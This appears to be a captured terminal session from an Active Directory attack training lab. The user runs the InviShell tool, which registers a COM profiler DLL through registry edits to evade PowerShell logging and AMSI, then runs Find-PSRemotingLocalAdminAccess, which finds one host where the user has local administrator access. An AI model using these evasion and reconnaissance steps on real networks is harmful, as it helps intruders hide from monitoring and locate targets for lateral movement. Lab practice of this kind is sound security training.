 C:\Users\student1>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\student1>set COR_ENABLE_PROFILING=1
C:\Users\student1>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\student1>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\student1>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\student1>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\T
ools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\student1>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\student1> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\Users\student1> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv
PS C:\Users\student1>